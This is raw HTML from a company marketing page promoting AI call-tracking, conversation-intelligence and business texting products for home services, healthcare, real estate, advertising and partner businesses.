                                            <small class="title-small">Home Services</small><h3 class="h4 max-xl:[&_br]:hidden">Increase Appointment Booking and  Elevate Service Ratings</h3>                                        </header>
                                    <p><span class="LineBox BCX0 SCXP210747376"><span class="TextRun BCX0 SCXP210747376" lang="EN-US" xml:lang="EN-US" data-scheme-color="@7F7F7F,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP210747376">Outperform competitors and drive growth with AI insights built for </span></span></span><span class="LineBox BCX0 SCXP210747376"><span class="TextRun BCX0 SCXP210747376" lang="EN-US" xml:lang="EN-US" data-scheme-color="@7F7F7F,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP210747376">home services.</span></span></span></p>
<ul>
<li><span class="TextRun SCXP181120937 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@000000,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP181120937 BCX0">Understand how customer conversations convert into </span></span><span class="TextRun SCXP181120937 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@000000,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP181120937 BCX0">appointments</span></span></li>
<li><span class="TextRun SCXP11298678 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@000000,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP11298678 BCX0">Recover missed sales and convert lost opportunities into </span></span><span class="TextRun SCXP11298678 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@000000,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP11298678 BCX0">wins</span></span></li>
<li><span class="TextRun BCX0 SCXP254883730" lang="EN-US" xml:lang="EN-US" data-scheme-color="@000000,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP254883730">Optimize marketing spend for best allocation across local </span></span><span class="TextRun BCX0 SCXP254883730" lang="EN-US" xml:lang="EN-US" data-scheme-color="@000000,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP254883730">markets</span></span></li>
</ul>
                                        <a href="/solutions/home-services/" class="btn max-lg:hidden mt-2 2xl:mt-6">Learn More</a>
                                                                    </div>
                                                                    <div class="flex-[0_0_auto] w-full lg:w-1/2 lg:pl-8">
                                        <picture class="mb-5 lg:mb-0 [&_img]:rounded-2xl">
                                            <source srcset="https://www.marchex.com/wp-content/uploads/Top-Texting-Strategies-for-Franchise-Organizations-Blog-Thumbnail-710x510-1.png" type="image/png">
                                            <img width="614" height="442" loading="lazy" src="https://www.marchex.com/wp-content/uploads/Top-Texting-Strategies-for-Franchise-Organizations-Blog-Thumbnail-710x510-1.png" alt="Top-Texting-Strategies-for-Franchise-Organizations-Blog-Thumbnail-710x510-1">
                                        </picture>
                                                                                    <a href="/solutions/home-services/" class="btn mt-1 lg:hidden">Learn More</a>
                                                                            </div>
                                                            </div>
                        </div>
                                        <div>
                            <div class="flex flex-wrap gap-y-1">
                                <div class="flex-[0_0_auto] w-full lg:w-1/2 list-tick [&_ul]:text-ss-grayish-blue [&_ul]:font-medium">
                                                                            <header class="block-title">
                                            <small class="title-small">Healthcare</small><h3 class="h4 max-xl:[&_br]:hidden">Deep Insights into Patient Engagement, Outcomes, and Experiences</h3>                                        </header>
                                    <p><span class="LineBox BCX0 SCXP207037183"><span class="TextRun BCX0 SCXP207037183" lang="EN-US" xml:lang="EN-US" data-scheme-color="@7F7F7F,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP207037183">Improve staff performance and increase appointment rates to deliver better </span></span></span><span class="LineBox BCX0 SCXP207037183"><span class="TextRun BCX0 SCXP207037183" lang="EN-US" xml:lang="EN-US" data-scheme-color="@7F7F7F,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP207037183">patient experiences.</span></span></span></p>
<ul>
<li><span class="TextRun BCX0 SCXP91049868" lang="EN-US" xml:lang="EN-US" data-scheme-color="@000000,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP91049868">Identify campaigns and channels that bring in new </span></span><span class="TextRun BCX0 SCXP91049868" lang="EN-US" xml:lang="EN-US" data-scheme-color="@000000,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP91049868">patients and re-engage existing ones</span></span></li>
<li><span class="TextRun BCX0 SCXP209432533" lang="EN-US" xml:lang="EN-US" data-scheme-color="@000000,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP209432533">Recover missed opportunities to set patient appointments </span></span><span class="TextRun BCX0 SCXP209432533" lang="EN-US" xml:lang="EN-US" data-scheme-color="@000000,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP209432533">and boost care rates</span></span></li>
<li><span class="TextRun BCX0 SCXP164116924" lang="EN-US" xml:lang="EN-US" data-scheme-color="@000000,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP164116924">Spot opportunities for staff to improve patient engagement </span></span><span class="TextRun BCX0 SCXP164116924" lang="EN-US" xml:lang="EN-US" data-scheme-color="@000000,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP164116924">and satisfaction</span></span></li>
</ul>
                                        <a href="/solutions/healthcare/" class="btn max-lg:hidden mt-2 2xl:mt-6">Learn More</a>
                                                                    </div>
                                                                    <div class="flex-[0_0_auto] w-full lg:w-1/2 lg:pl-8">
                                        <picture class="mb-5 lg:mb-0 [&_img]:rounded-2xl">
                                            <source srcset="https://www.marchex.com/wp-content/uploads/istockphoto-867700154-612x612-1.jpg" type="image/jpeg">
                                            <img width="614" height="442" loading="lazy" src="https://www.marchex.com/wp-content/uploads/istockphoto-867700154-612x612-1.jpg" alt="Trust Transparency">
                                        </picture>
                                                                                    <a href="/solutions/healthcare/" class="btn mt-1 lg:hidden">Learn More</a>
                                                                            </div>
                                                            </div>
                        </div>
                                        <div>
                            <div class="flex flex-wrap gap-y-1">
                                <div class="flex-[0_0_auto] w-full lg:w-1/2 list-tick [&_ul]:text-ss-grayish-blue [&_ul]:font-medium">
                                                                            <header class="block-title">
                                            <small class="title-small">Real-Estate</small><h3 class="h4 max-xl:[&_br]:hidden">  Grow Occupancy and Enhance Resident Experience with Insights from Every Conversation</h3>                                        </header>
                                    <p>Transform renting, leasing, and service calls into actionable intelligence that improves visibility, accountability, and service quality across your properties.</p>
<ul>
<li>Centralize insights across rental, leasing, maintenance, and resident services to eliminate silos and uncover operational efficiencies.</li>
<li><span class="TextRun SCXW73289799 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun TrackChangeHoverSelectHighlightBlue SCXW73289799 BCX0">Track missed appointments, delays, and sentiment trends to improve response times and service quality.</span></span></li>
<li>Identify top-performing agents using tour-to-lease conversion rates and satisfaction metrics.</li>
</ul>
                                        <a href="/solutions/real-estate" class="btn max-lg:hidden mt-2 2xl:mt-6">Learn More</a>
                                                                    </div>
                                                                    <div class="flex-[0_0_auto] w-full lg:w-1/2 lg:pl-8">
                                        <picture class="mb-5 lg:mb-0 [&_img]:rounded-2xl">
                                            <source srcset="https://www.marchex.com/wp-content/uploads/iStock-2177722687-e1749142860268.jpg" type="image/jpeg">
                                            <img width="614" height="442" loading="lazy" src="https://www.marchex.com/wp-content/uploads/iStock-2177722687-e1749142860268.jpg" alt="Trust Transparency">
                                        </picture>
                                                                                    <a href="/solutions/real-estate" class="btn mt-1 lg:hidden">Learn More</a>
                                                                            </div>
                                                            </div>
                        </div>
                                        <div>
                            <div class="flex flex-wrap gap-y-1">
                                <div class="flex-[0_0_auto] w-full lg:w-1/2 list-tick [&_ul]:text-ss-grayish-blue [&_ul]:font-medium">
                                                                            <header class="block-title">
                                            <small class="title-small">Advertising & Media</small><h3 class="h4 max-xl:[&_br]:hidden">Prove Performance, Optimize Spend, and Win More Business</h3>                                        </header>
                                    <p><span class="TextRun SCXW127755970 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW127755970 BCX0">Marchex</span><span class="NormalTextRun SCXW127755970 BCX0"> helps advertising and marketing services companies turn every </span><span class="NormalTextRun ContextualSpellingAndGrammarErrorV2Themed SCXW127755970 BCX0">client</span><span class="NormalTextRun SCXW127755970 BCX0"> conversation into a strategic advantage—driving better attribution, stronger ROAS, and measurable campaign success.</span></span></p>
<ul>
<li><strong><span class="TextRun SCXW226234887 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW226234887 BCX0">Attribute offline conversations to the campaigns that drove them</span></span></strong><span class="TextRun SCXW226234887 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW226234887 BCX0">, whether from paid search, social, display, or listings—so you can prove ROI with confidence.</span></span><span class="EOP SCXW226234887 BCX0" data-ccp-props="{}"> </span>.</li>
<li><strong><span class="TextRun SCXW66961957 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW66961957 BCX0">Uncover high-</span><span class="NormalTextRun SCXW66961957 BCX0">value </span><span class="NormalTextRun SCXW66961957 BCX0">marketing </span><span class="NormalTextRun SCXW66961957 BCX0">activities</span></span></strong><span class="TextRun SCXW66961957 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW66961957 BCX0"><strong> </strong>by analyzing </span><span class="NormalTextRun SCXW66961957 BCX0">call </span><span class="NormalTextRun SCXW66961957 BCX0">outcomes, </span><span class="NormalTextRun SCXW66961957 BCX0">lead </span><span class="NormalTextRun SCXW66961957 BCX0">quality, and </span><span class="NormalTextRun SCXW66961957 BCX0">lead reason</span> <span class="NormalTextRun SCXW66961957 BCX0">across every channel.</span></span></li>
<li><strong><span class="TextRun SCXW93222128 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW93222128 BCX0">Boost client performance</span></span></strong><span class="TextRun SCXW93222128 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW93222128 BCX0"><strong> </strong>with first-party conversation data that reveals </span><span class="NormalTextRun SCXW93222128 BCX0">what’s</span><span class="NormalTextRun SCXW93222128 BCX0"> working, </span><span class="NormalTextRun SCXW93222128 BCX0">what’s</span><span class="NormalTextRun SCXW93222128 BCX0"> not</span><span class="NormalTextRun SCXW93222128 BCX0"> and why</span><span class="NormalTextRun SCXW93222128 BCX0">, and where to </span><span class="NormalTextRun SCXW93222128 BCX0">optimize</span><span class="NormalTextRun SCXW93222128 BCX0"> next</span></span></li>
</ul>
                                        <a href="/solutions/advertising-media/" class="btn max-lg:hidden mt-2 2xl:mt-6">Learn More</a>
                                                                    </div>
                                                                    <div class="flex-[0_0_auto] w-full lg:w-1/2 lg:pl-8">
                                        <picture class="mb-5 lg:mb-0 [&_img]:rounded-2xl">
                                            <source srcset="https://www.marchex.com/wp-content/uploads/Marketing-status-check-–-are-you-optimizing-all-your-channels-Blog-Thumbnail-710x510-min.png" type="image/png">
                                            <img width="614" height="442" loading="lazy" src="https://www.marchex.com/wp-content/uploads/Marketing-status-check-–-are-you-optimizing-all-your-channels-Blog-Thumbnail-710x510-min.png" alt="Marketing-status-check-–-are-you-optimizing-all-your-channels-Blog-Thumbnail-710x510-min">
                                        </picture>
                                                                                    <a href="/solutions/advertising-media/" class="btn mt-1 lg:hidden">Learn More</a>
                                                                            </div>
                                                            </div>
                        </div>
                                        <div>
                            <div class="flex flex-wrap gap-y-1">
                                <div class="flex-[0_0_auto] w-full lg:w-1/2 list-tick [&_ul]:text-ss-grayish-blue [&_ul]:font-medium">
                                                                            <header class="block-title">
                                            <small class="title-small">Partners </small><h3 class="h4 max-xl:[&_br]:hidden">Unlock Growth by Turning Conversations into Competitive Advantage</h3>                                        </header>
                                    <p>Marchex empowers partners to deliver deeper value to their customers by transforming phone and text conversations into actionable intelligence that drives measurable business outcomes.</p>
<ul>
<li><strong>Enhance attribution and lead intelligence</strong> by connecting offline conversations to the digital campaigns, listings, or channels that generated them.</li>
<li><strong>Deliver unmatched visibility</strong> into customer intent, agent performance, and conversion outcomes using AI-powered conversation analytics.</li>
<li><span class="TrackChangeTextInsertion TrackedChange TrackChangeHoverSelectColorBlue SCXW104955299 BCX0"><span class="TextRun SCXW104955299 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun TrackChangeHoverSelectHighlightBlue SCXW104955299 BCX0"><strong>Deliver more value to clients</strong> using first-party data that highlights </span><span class="NormalTextRun TrackChangeHoverSelectHighlightBlue SCXW104955299 BCX0">what’s</span><span class="NormalTextRun TrackChangeHoverSelectHighlightBlue SCXW104955299 BCX0"> working—and where to </span><span class="NormalTextRun ContextualSpellingAndGrammarErrorV2Themed TrackChangeHoverSelectHighlightBlue SCXW104955299 BCX0">optimize.</span></span></span><span class="TextRun SCXW104955299 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun ContextualSpellingAndGrammarErrorV2Themed SCXW104955299 BCX0">—</span><span class="NormalTextRun SCXW104955299 BCX0">across marketing, sales, and </span><span class="NormalTextRun SCXW104955299 BCX0">customer experience</span><span class="NormalTextRun SCXW104955299 BCX0"> touchpoints.</span></span></li>
</ul>
<p>​</p>
                                        <a href="/solutions/partners/" class="btn max-lg:hidden mt-2 2xl:mt-6">Learn More</a>
                                                                    </div>
                                                                    <div class="flex-[0_0_auto] w-full lg:w-1/2 lg:pl-8">
                                        <picture class="mb-5 lg:mb-0 [&_img]:rounded-2xl">
                                            <source srcset="https://www.marchex.com/wp-content/uploads/iStock-1631887408.jpg" type="image/jpeg">
                                            <img width="614" height="442" loading="lazy" src="https://www.marchex.com/wp-content/uploads/iStock-1631887408.jpg" alt="Trust Transparency">
                                        </picture>
                                                                                    <a href="/solutions/partners/" class="btn mt-1 lg:hidden">Learn More</a>
                                                                            </div>
                                                            </div>
                        </div>
                            </div>
            </section>
    <section class="py-12 lg:py-16 xl:py-20 2xl:py-28 bg-cover bg-center bg-no-repeat text-white title-white" style="background-image: url('https://www.marchex.com/wp-content/uploads/solve-critical-sales-and-marketing-challenges-bg-img.jpg');">
        <div class="container">
                            <header class="text-center mb-6">
                    <h2 class="max-xl:[&_br]:hidden">Innovation that Solves Critical Business Challenges</h2>
                </header>
                            <div class="lg:flex lg:flex-wrap">
                    <nav class="syncsliderType2-nav max-lg:mb-8 z-[1] mobile-slider lg:flex-[0_0_auto] lg:w-[26%] max-lg:pb-8 p-2 lg:p-4 2xl:p-6 font-secondary text-[0.75rem] sm:text-[0.875rem] 2xl:text-[1rem] before:absolute before:inset-0 before:border before:border-solid before:border-transparent before:rounded-xl before:bg-gradient-border-white before:mask-gradient before:opacity-50 before:-z-[1] after:absolute after:inset-0 after:bg-gradient-to-br after:from-white  after:to-white/10 after:opacity-20 after:backdrop-blur after:rounded-xl after:-z-[2] [&_.slick-list]:-mx-0.5 lg:[&_.slick-arrow]:!hidden [&_.slick-arrow]:text-white [&_.slick-arrow]:bottom-1.5 before:[&_.slick-arrow]:text-[1rem] [&_.slick-dots]:!hidden lg:[&_.slick-track]:gap-y-4 [&_.slick-track]:flex [&_span]:flex [&_span]:justify-center [&_span]:items-center [&_span]:h-full [&_span]:w-full [&_span]:leading-tight [&_span]:text-center [&_span]:text-white/90 [&_span]:p-2.5 lg:[&_span]:py-3 2xl:[&_span]:py-4 [&_span]:bg-white/[.05] [&_span]:backdrop-blur-[25px] [&_span]:rounded-lg [&_span]:transition-all [&_span]:cursor-pointer max-lg:[&_span]:border max-lg:[&_span]:border-white/40 hover:[&_span]:bg-primary-200 hover:[&_span]:text-white max-lg:hover:[&_span]:border-transparent [&_.slick-current_span]:text-white [&_.slick-current_span]:bg-primary-200 [&_.slick-current_span]:font-medium max-lg:[&_.slick-current_span]:border-transparent">
                                                        <div class="lg:!w-full max-lg:!h-[inherit] px-0.5">
                                    <span>Platform ​Overview</span>
                                </div>
                                                        <div class="lg:!w-full max-lg:!h-[inherit] px-0.5">
                                    <span>Call Tracking & Attribution</span>
                                </div>
                                                        <div class="lg:!w-full max-lg:!h-[inherit] px-0.5">
                                    <span>Conversation Intelligence</span>
                                </div>
                                                        <div class="lg:!w-full max-lg:!h-[inherit] px-0.5">
                                    <span>Business Text Messaging</span>
                                </div>
                                                        <div class="lg:!w-full max-lg:!h-[inherit] px-0.5">
                                    <span>Bring Your Own Conversations</span>
                                </div>
                                                        <div class="lg:!w-full max-lg:!h-[inherit] px-0.5">
                                    <span>Integrations & Connectors​</span>
                                </div>
                                            </nav>
                    <div class="syncsliderType2-for lg:flex-[0_0_auto] lg:w-[74%] lg:pl-5 [&_.slick-list]:mx-0 lg:[&_.slick-list]:h-full lg:[&_.slick-track]:h-full">
                                                        <div class="px-4 sm:px-6 xl:px-8 py-8 rounded-xl bg-white/[.08] backdrop-blur">
                                    <div class="flex flex-wrap items-center gap-y-1">
                                        <div class="flex-[0_0_auto] w-full lg:w-[53%] list-tick [&_ul]:text-white/70 [&_ul]:text-[0.875rem] 2xl:[&_ul]:text-[1rem] before:[&_ul_li]:top-0.5 2xl:before:[&_ul_li]:top-1">
                                                                                            <header class="block-title block-title--white lg:[&_.title-small]:mb-4">
                                                    <h3 class="mb-3 font-semibold max-xl:[&_br]:hidden">Platform Overview</h3>                                                </header>
                                            <p><span class="TextRun Highlight SCXP170936333 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@AEAEAE,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP170936333 BCX0">Award-winning</span></span><span class="TextRun Highlight SCXP170936333 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@AEAEAE,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP170936333 BCX0"> AI capabilities designed to simplify the </span></span><span class="TextRun Highlight SCXP170936333 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@AEAEAE,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP170936333 BCX0">complex and solve everyday business challenges.</span></span><span class="EOP SCXP170936333 BCX0">​</span></p>
<ul style="font-weight: 400;">
<li data-charcodes="45" data-font="Calibri,Sans-Serif" data-buautonum="8" data-margin="270" data-aria-posinset="1" data-aria-level="1"><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">Industry-specific AI solutions and benchmarking</span>​</li>
<li data-charcodes="45" data-font="Calibri,Sans-Serif" data-buautonum="8" data-margin="270" data-aria-posinset="2" data-aria-level="1"><span class="TextRun SCXP10748789 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP10748789 BCX0">Proprietary AI trained on hundreds of millions of </span></span><span class="TextRun SCXP10748789 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP10748789 BCX0">conversations</span></span></li>
<li data-charcodes="45" data-font="Calibri,Sans-Serif" data-buautonum="8" data-margin="270" data-aria-posinset="3" data-aria-level="1"><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">Transform first-party conversation data into </span><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">measurable KPIs and trends</span>​</li>
<li data-charcodes="45" data-font="Calibri,Sans-Serif" data-buautonum="8" data-margin="270" data-aria-posinset="4" data-aria-level="1"><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">Surface automated insights and </span><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">recommendations to improve performance </span><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">across marketing, sales, support, and strategic operations</span>​</li>
</ul>
                                                <a href="/products/ai-platform-overview/" class="btn max-lg:hidden mt-2 2xl:mt-6">Learn More</a>
                                                                                    </div>
                                                                                    <div class="flex-[0_0_auto] w-full lg:w-[47%] lg:pl-6 2xl:pl-8">
                                                <figure class="mb-5 lg:mb-0 [&_img]:rounded-2xl">
                                                    <img width="400" height="288" loading="lazy" src="https://www.marchex.com/wp-content/uploads/AI-Platform-Overview-1.png" alt="Image">
                                                </figure>
                                                                                                    <a href="/products/ai-platform-overview/" class="btn mt-1 lg:hidden">Learn More</a>
                                                                                            </div>
                                                                            </div>
                                </div>
                                                        <div class="px-4 sm:px-6 xl:px-8 py-8 rounded-xl bg-white/[.08] backdrop-blur">
                                    <div class="flex flex-wrap items-center gap-y-1">
                                        <div class="flex-[0_0_auto] w-full lg:w-[53%] list-tick [&_ul]:text-white/70 [&_ul]:text-[0.875rem] 2xl:[&_ul]:text-[1rem] before:[&_ul_li]:top-0.5 2xl:before:[&_ul_li]:top-1">
                                                                                            <header class="block-title block-title--white lg:[&_.title-small]:mb-4">
                                                    <h3 class="mb-3 font-semibold max-xl:[&_br]:hidden">Call Tracking & Attribution</h3>                                                </header>
                                            <p><span class="TextRun SCXP244762846 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@D9D9D9,0,18:85000" data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP244762846 BCX0">Optimize your digital marketing performance </span></span><span class="TextRun SCXP244762846 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@D9D9D9,0,18:85000" data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP244762846 BCX0">and acquire the highest quality leads. </span></span><span class="EOP SCXP244762846 BCX0">​</span></p>
<ul>
<li><span class="TextRun BCX0 SCXP129695216" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP129695216">Accurately attribute calls and high-value leads </span></span><span class="TextRun BCX0 SCXP129695216" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP129695216">to the campaigns that drove them</span></span></li>
<li>
<p data-ccp-props="{&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559683&quot;:0,&quot;335559685&quot;:0,&quot;335559731&quot;:0,&quot;335559737&quot;:0,&quot;335562764&quot;:2,&quot;335562765&quot;:1,&quot;335562766&quot;:4,&quot;335562767&quot;:0,&quot;335562768&quot;:4,&quot;335562769&quot;:0}">​<span style="font-size: 1rem;">Increase your return on ad spend</span></p>
</li>
<li><span class="TextRun BCX0 SCXP197258157" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP197258157">Link digital advertising performance to sales </span></span><span class="TextRun BCX0 SCXP197258157" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP197258157">opportunities</span></span></li>
<li><span class="TextRun SCXP45334369 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP45334369 BCX0">Optimize your media strategy with </span></span><span class="TextRun SCXP45334369 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP45334369 BCX0">recommendations and insights tailored to your </span></span><span class="TextRun SCXP45334369 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP45334369 BCX0">data</span></span></li>
</ul>
                                                <a href="/products/call-tracking-attribution/" class="btn max-lg:hidden mt-2 2xl:mt-6">Learn More</a>
                                                                                    </div>
                                                                                    <div class="flex-[0_0_auto] w-full lg:w-[47%] lg:pl-6 2xl:pl-8">
                                                <figure class="mb-5 lg:mb-0 [&_img]:rounded-2xl">
                                                    <img width="400" height="288" loading="lazy" src="https://www.marchex.com/wp-content/uploads/Call-Tracking-Attribution.png" alt="Call-Tracking-Attribution">
                                                </figure>
                                                                                                    <a href="/products/call-tracking-attribution/" class="btn mt-1 lg:hidden">Learn More</a>
                                                                                            </div>
                                                                            </div>
                                </div>
                                                        <div class="px-4 sm:px-6 xl:px-8 py-8 rounded-xl bg-white/[.08] backdrop-blur">
                                    <div class="flex flex-wrap items-center gap-y-1">
                                        <div class="flex-[0_0_auto] w-full lg:w-[53%] list-tick [&_ul]:text-white/70 [&_ul]:text-[0.875rem] 2xl:[&_ul]:text-[1rem] before:[&_ul_li]:top-0.5 2xl:before:[&_ul_li]:top-1">
                                                                                            <header class="block-title block-title--white lg:[&_.title-small]:mb-4">
                                                    <h3 class="mb-3 font-semibold max-xl:[&_br]:hidden">Conversation Intelligence</h3>                                                </header>
                                            <p><span class="TextRun SCXP150308405 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@AEAEAE,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP150308405 BCX0">Identify underlying issues, compare performance, </span></span><span class="TextRun SCXP150308405 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@AEAEAE,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP150308405 BCX0">and respond quickly using AI-powered insights.</span></span><span class="EOP SCXP150308405 BCX0">​</span></p>
<ul style="font-weight: 400;">
<li data-charcodes="45" data-font="Calibri,Sans-Serif" data-buautonum="8" data-margin="270" data-aria-posinset="1" data-aria-level="1"><span class="TextRun BCX0 SCXP144326944" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP144326944">Save missed sales opportunities before they call </span></span><span class="TextRun BCX0 SCXP144326944" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP144326944">your competitor</span></span></li>
<li data-charcodes="45" data-font="Calibri,Sans-Serif" data-buautonum="8" data-margin="270" data-aria-posinset="2" data-aria-level="1"><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">Respond quickly with automation and alerts for </span><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">missed sales or reputation risks</span>​</li>
<li data-charcodes="45" data-font="Calibri,Sans-Serif" data-buautonum="8" data-margin="270" data-aria-posinset="3" data-aria-level="1">​<span style="font-size: 1rem;" data-scheme-color="@FF0000,," data-usefontface="true" data-contrast="none">Understand your customers' intent and </span><span style="font-size: 1rem;" data-scheme-color="@FF0000,," data-usefontface="true" data-contrast="none">conversation outcome </span></li>
<li data-charcodes="45" data-font="Calibri,Sans-Serif" data-buautonum="8" data-margin="270" data-aria-posinset="4" data-aria-level="1"><span class="TextRun BCX0 SCXP111722236" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FF0000,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP111722236">Track </span></span><span class="TextRun BCX0 SCXP111722236" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FF0000,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP111722236">performance against company goals and </span></span><span class="TextRun BCX0 SCXP111722236" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FF0000,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP111722236">benchmarks by dimensions like brand and </span></span><span class="TextRun BCX0 SCXP111722236" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FF0000,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP111722236">location</span></span><span class="EOP BCX0 SCXP111722236">​</span>​</li>
</ul>
<p>​</p>
                                                <a href="/products/conversation-intelligence/" class="btn max-lg:hidden mt-2 2xl:mt-6">Learn More</a>
                                                                                    </div>
                                                                                    <div class="flex-[0_0_auto] w-full lg:w-[47%] lg:pl-6 2xl:pl-8">
                                                <figure class="mb-5 lg:mb-0 [&_img]:rounded-2xl">
                                                    <img width="400" height="288" loading="lazy" src="https://www.marchex.com/wp-content/uploads/Conversation-Intelligence-1.png" alt="Image">
                                                </figure>
                                                                                                    <a href="/products/conversation-intelligence/" class="btn mt-1 lg:hidden">Learn More</a>
                                                                                            </div>
                                                                            </div>
                                </div>
                                                        <div class="px-4 sm:px-6 xl:px-8 py-8 rounded-xl bg-white/[.08] backdrop-blur">
                                    <div class="flex flex-wrap items-center gap-y-1">
                                        <div class="flex-[0_0_auto] w-full lg:w-[53%] list-tick [&_ul]:text-white/70 [&_ul]:text-[0.875rem] 2xl:[&_ul]:text-[1rem] before:[&_ul_li]:top-0.5 2xl:before:[&_ul_li]:top-1">
                                                                                            <header class="block-title block-title--white lg:[&_.title-small]:mb-4">
                                                    <small class="title-small">Marchex Sonar</small><h3 class="mb-3 font-semibold max-xl:[&_br]:hidden">Business Text Messaging</h3>                                                </header>
                                            <p><span class="TextRun SCXP236538876 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@AEAEAE,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP236538876 BCX0">Reach more prospects and close more deals</span></span> <span class="TextRun SCXP236538876 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@AEAEAE,2,18:75000" data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP236538876 BCX0">with a texting solution created for businesses.  </span></span><span class="EOP SCXP236538876 BCX0">​</span></p>
<ul style="font-weight: 400;">
<li data-charcodes="45" data-font="Calibri,Sans-Serif" data-buautonum="8" data-margin="270" data-aria-posinset="1" data-aria-level="1"><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">Automatically engage customers at scale </span><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">through personalized SMS campaigns</span>​</li>
